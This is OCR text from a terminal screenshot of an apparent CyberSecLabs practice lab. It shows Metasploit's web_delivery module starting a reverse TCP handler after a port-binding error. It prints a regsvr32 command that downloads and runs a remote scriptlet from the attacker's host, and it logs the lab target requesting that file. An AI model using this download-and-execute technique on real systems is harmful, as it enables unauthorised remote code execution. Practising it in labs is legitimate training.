 Applications Places Terminator Jul 8 11:41:49 1
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable 158x37
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.0.8:4444:- -
msf5 exploit(multi/script/web_delivery) > [-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf5 exploit(multi/script/web_delivery) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:4445
[*] Using URL: http://0.0.0.0:8080/c4HTBKmdrtzHC
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.197.128:8080/c4HTBKmdrtzHC
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/c4HTBKmdrtzHC.sct scrobj.dll
[*] 172.31.1.13 web_delivery - Handling .sct Request
msf5 exploit(multi/script/web_delivery) >